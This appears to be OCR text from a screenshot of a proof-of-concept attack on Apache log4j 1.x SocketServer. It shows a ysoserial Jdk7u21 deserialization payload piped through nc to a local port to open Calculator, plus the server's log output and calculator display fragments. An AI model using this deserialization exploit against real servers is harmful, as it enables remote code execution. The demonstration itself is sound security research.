 egories
org
Category
org.apache.log4j.net.SocketServer
org.apache.log4j.net.SocketServer
org.apache.log4j.net.SocketServer
org.apache.log4j.net.SocketServer
org.apache.log4j.net.SocketNode
org.apache.log4j.net.SocketServer
org.apache.log4j.net.SocketServer
org.apache.log4j.net.SocketServer
org.apache.log4j.net.SocketServer
org.apache.log4j.net.SocketServer
0
AC +⁄- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
ζ java -jar ysoserial-master-55f1e7c35c-1.jar Jdk7u21 "open /System/Applications
/Calculator.app" | nc 127.0.0.1 8888
# l1nk3r@l1nk3r.local: ~/Desktop/其他/工具整理/java反序列化利用
(13:36:27)
ζ
Starting new socket node. org.apache.log4j.net.Sock...
Waiting to accept a new client. org.apache.log4j.net.Sock...
Unexpected exception. Closing connection. org.apache.log4j.net.Sock... ja
Connected to client at /127.0.0.1 org.apache.log4j.net.Sock...
Locating configuration file for /127.0.0.1 org.apache.log4j.net.Sock...
Could not find config file [/Users/l1nk3r/Downloads/apach... org.apache.log4j.net.Sock...
Starting new socket node.
Waiting to accept a new client. org.apache.log4j.net.Sock...
雷神众测